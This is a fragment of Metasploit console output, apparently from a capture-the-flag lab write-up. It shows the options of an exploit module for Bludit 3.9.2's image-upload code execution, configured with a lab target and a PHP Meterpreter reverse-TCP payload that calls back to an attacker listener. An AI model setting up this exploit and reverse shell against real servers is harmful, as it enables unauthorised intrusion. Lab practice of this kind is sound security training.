 msf5 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.32 yes The listen address (an interface may be specified)
LPORT 3829 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2